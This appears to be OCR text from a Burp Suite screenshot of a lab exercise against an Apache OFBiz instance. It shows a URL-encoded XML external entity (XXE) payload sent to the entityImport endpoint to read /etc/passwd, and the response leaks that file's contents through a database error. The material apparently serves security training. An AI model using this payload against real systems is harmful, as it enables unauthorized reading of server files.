 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Para... Edited Status co... Length MIME t... Extensi... Title Notes TLS IP Cookies Time
340 https://ofbiz:8443 POST /webtools/control/entityImport ✓ 200 34417 HTML OFBiz: Web Tools: XML Data Import ✓ 192.168.241... 21:02:27 30 Sep 2024
338 https://ofbiz:8443 POST /webtools/control/entityImport ✓ 200 34417 HTML OFBiz: Web Tools: XML Data Import ✓ 192.168.241... 21:01:25 30 Sep 2024
337 https://ofbiz:8443 GET /rainbowstone/images/exclamation.svg 200 2625 XML svg ✓ 192.168.241... 20:59:03 30 Sep 2024
334 https://ofbiz:8443 POST /webtools/control/entityImport ✓ 200 22881 HTML OFBiz: Web Tools: XML Data Import ✓ 192.168.241... 20:59:01 30 Sep 2024
331 https://ofbiz:8443 GET /webtools/control/EntityImport 200 22425 HTML OFBiz: Web Tools: XML Data Import ✓ 192.168.241... 20:58:56 30 Sep 2024
328 https://ofbiz:8443 GET /webtools/control/main?externalLoginKey=ELbb3f1d64-4711-49bd-aeee-... ✓ 200 23621 HTML OFBiz: Web Tools: Web Tools Main Page ✓ 192.168.241... 20:58:51 30 Sep 2024
326 https://ofbiz:8443 POST /catalog/control/LookupProduct 200 2475 HTML ✓ 192.168.241... 20:58:45 30 Sep 2024
323 https://ofbiz:8443 GET /catalog/control/EditProductContent?productId=XXE-0002 ✓ 200 92883 HTML OFBiz: Catalog Manager: Edit Product Content ✓ 192.168.241... 20:58:33 30 Sep 2024
322 https://ofbiz:8443 GET /webtools/control/main?externalLoginKey=ELd1314a85-f75c-468c-942c-c... ✓ 200 23621 HTML OFBiz: Web Tools: Web Tools Main Page ✓ 192.168.241... 20:58:28 30 Sep 2024
320 https://ofbiz:8443 GET /webtools/control/main?externalLoginKey=ELd1314a85-f75c-468c-942c-c... ✓ 200 23621 HTML OFBiz: Web Tools: Web Tools Main Page ✓ 192.168.241... 20:57:42 30 Sep 2024
319 https://ofbiz:8443 GET /d.png 404 897 HTML png HTTP Status 404 – Not Found ✓ 192.168.241... 20:57:38 30 Sep 2024
315 https://ofbiz:8443 POST /catalog/control/LookupProduct ✓ 200 2475 HTML ✓ 192.168.241... 20:57:38 30 Sep 2024
Request
Pretty Raw Hex \n
1 POST /webtools/control/entityImport HTTP/1.1
2 Host: ofbiz:8443
3 Cookie: JSESSIONID=0E8428C000456CB64C11353D294E78F4.jvm1; OFBiz.Visitor=10000
4 Content-Length: 1071
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://ofbiz:8443
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://ofbiz:8443/webtools/control/entityImport
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 fulltext=
%3C%21DOCTYPE+data+%5B%0D%0A%3C%21ELEMENT+data+ANY+%3E%0D%0A%3C%21ENTITY+xxe++SYSTEM+%22file%3A%2F%2F%2
Fetc%2Fpasswd%22%3E%0D%0A%5D%3E%0D%0A%3Centity-engine-xml%3E%0D%0A%3CProduct+createdTxStamp%3D%222021-0
6-04+08%3A15%3A48.983%22+internalName%3D%22Giant+Widget+variant+explosion%22+isVariant%3D%22N%22+isVirt
ual%3D%22Y%22+largeImageUrl%3D%22%2Fimages%2Fproducts%2FWG-9943%2Flarge.png%22+lastUpdatedStamp%3D%222
021-06-04+08%3A16%3A18.521%22+lastUpdatedTxStamp%3D%222021-06-04+08%3A16%3A18.258%22+primaryProductCateg
Search 0 highlights
Response
Pretty Raw Hex Render \n
Management,,,:/run/systemd:/usr/sbin/nologin&lt;br/&gt;systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin&lt;br/&gt;messagebus:x:103:106::/nonexistent:/usr
/sbin/nologin&lt;br/&gt;syslog:x:104:110::/home/syslog:/usr/sbin/nologin&lt;br/&gt;_apt:x:10
5:65534::/nonexistent:/usr/sbin/nologin&lt;br/&gt;tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false&lt;br/&gt;uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin&lt;
br/&gt;tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin&lt;br/&gt;landscape:x:109:115::/var
/lib/landscape:/usr/sbin/nologin&lt;br/&gt;pollinate:x:110:1::/var/cache/pollinate:/bin/fals
e&lt;br/&gt;usbmux:x:111:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin&lt;br/&gt;sshd:x:112:65534::/run/sshd:/usr/sbin/
nologin&lt;br/&gt;systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin&lt;br/&gt;student:x:1000:1000:student:/home/student:/bin/bash&lt;
br/&gt;lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false&lt;br/&gt;(java.lang.String)][last
UpdatedStamp,2024-10-01 01:01:25.693(java.sql.Timestamp)][lastUpdatedTxStamp,2024-10-01
01:01:25.672(java.sql.Timestamp)][longDescription,XXE(java.lang.String)][productId,XXE-0001(
java.lang.String)] (SQL Exception while executing the following:UPDATE OFBIZ.PRODUCT SET
DESCRIPTION=?, LONG_DESCRIPTION=?, LAST_UPDATED_STAMP=?, LAST_UPDATED_TX_STAMP=?,
CREATED_STAMP=? WHERE PRODUCT_ID=? (A truncation error was encountered trying to shrink
VARCHAR
&#39;root:x:0:0:root:/root:/bin/bash&lt;br/&gt;daemon:x:1:1:daemon:/usr/sbi&amp;&#39; to
length 255.)) (Error while updating: [GenericEntity:Product][createdStamp,2021-06-04
08:15:49.0(java.sql.Timestamp)][description,root:x:0:0:root:/root:/bin/bash&lt;br/&gt;daemon
:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin&lt;br/&gt;bin:x:2:2:bin:/bin:/usr/sbin/nologin&lt;
br/&gt;sys:x:3:3:sys:/dev:/usr/sbin/nologin&lt;br/&gt;sync:x:4:65534:sync:/bin:/bin/sync&lt;
br/&gt;games:x:5:60:games:/usr/games:/usr/sbin/nologin&lt;br/&gt;man:x:6:12:man:/var/cache/m
an:/usr/sbin/nologin&lt;br/&gt;lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin&lt;br/&gt;mail:x
:8:8:mail:/var/mail:/usr/sbin/nologin&lt;br/&gt;news:x:9:9:news:/var/spool/news:/usr/sbin/no
login&lt;br/&gt;uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin&lt;br/&gt;proxy:x:13:13:
proxy:/bin:/usr/sbin/nologin&lt;br/&gt;www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin&
lt;br/&gt;backup:x:34:34:backup:/var/backups:/usr/sbin/nologin&lt;br/&gt;list:x:38:38:Mailin
g List
Manager:/var/list:/usr/sbin/nologin&lt;br/&gt;irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolog
in&lt;br/&gt;gnats:x:41:41:Gnats Bug-Reporting System
A truncation error was encountered trying to shrink VARCHAR 4 matches
Inspector
Request attributes
Request body parameters
Request cookies
Request headers
Response headers
Event log (3) All issues (35) Memory